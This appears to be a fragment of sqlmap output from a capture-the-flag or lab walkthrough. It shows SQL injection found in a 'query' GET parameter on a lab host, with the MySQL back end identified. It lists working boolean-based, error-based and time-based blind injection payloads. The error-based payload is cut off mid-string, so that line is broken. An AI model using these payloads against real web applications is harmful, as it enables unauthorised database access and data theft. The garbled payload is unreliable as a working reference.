 GET parameter 'query' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 295 HTTP(s) requests:
---
Parameter: query (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: query=(SELECT (CASE WHEN (7602=7602) THEN 1 ELSE (SELECT 9263 UNION SELECT 3860) END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: query=1 AND (SELECT 8813 FROM(SELECT COUNT(*),CONCAT(0x71716b7a71,(SELECT (ELT(8813=8813,1))),0x
OUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: query=1 AND (SELECT 9444 FROM (SELECT(SLEEP(5)))Thha)
---
[22:17:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[22:17:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.61'

[*] ending @ 22:17:41 /2020-07-26/